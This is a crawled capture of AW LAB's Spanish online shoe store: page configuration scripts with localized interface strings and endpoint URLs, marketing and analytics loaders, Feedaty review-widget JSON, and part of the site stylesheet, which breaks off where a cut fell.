este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Show","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Content Page","type":"contentpage","ns":"contentpage","analytics":{"page":{"currencyCode":"EUR","pageName":"Envíos Rápidos y Seguros con AW LAB - AW LAB","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"content"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22page%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22%22%2C%22categoryName%22%3A%22%22%2C%22productId%22%3A%22%22%2C%22productName%22%3A%22%22%2C%22productSku%22%3A%22%22%2C%22productPrice%22%3A0%2C%22productUrl%22%3A%22%22%2C%22productImage%22%3A%22%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/mHWlWI/bGO5p/dWVMM/_g/VaiDXrmkJLpDGL/PztFCls8Ag/ER/pmUQhvXFEB"></script><link rel="stylesheet" type="text/css"  href="/mHWlWI/bGO5p/dWVMM/_g/zG/DgUtCls8Ag/DA/01FgMVQVJY"><script  src="/mHWlWI/bGO5p/dWVMM/_g/zG/DgUtCls8Ag/AA/wAR0B2Oggq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 701
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.334\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 711
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.334\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/storefront.css
body_size: 45506
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) 